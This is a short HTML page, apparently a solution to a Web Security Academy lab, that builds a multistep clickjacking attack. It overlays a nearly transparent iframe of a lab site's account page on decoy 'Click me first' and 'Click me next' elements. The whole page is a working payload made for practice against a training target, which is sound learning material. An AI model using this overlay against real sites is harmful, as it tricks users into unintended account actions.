 <head>
<style>
iframe {
z-index: 3;
opacity: 0.1;
width: 700px;
height: 700px;
position: relative;
}
button {
z-index: 1;
top: 500px;
left: 80px;
position: absolute;
}
div {
z-index: 2;
top: 300px;
left: 200px;
position: absolute;
}
</style>
</head>
<body>
<iframe src="https://0a0600d904420486c033374a00970040.web-security-academy.net/my-account">
</iframe>
<button>Click me first</button>
<div>Click me next</div>
</body>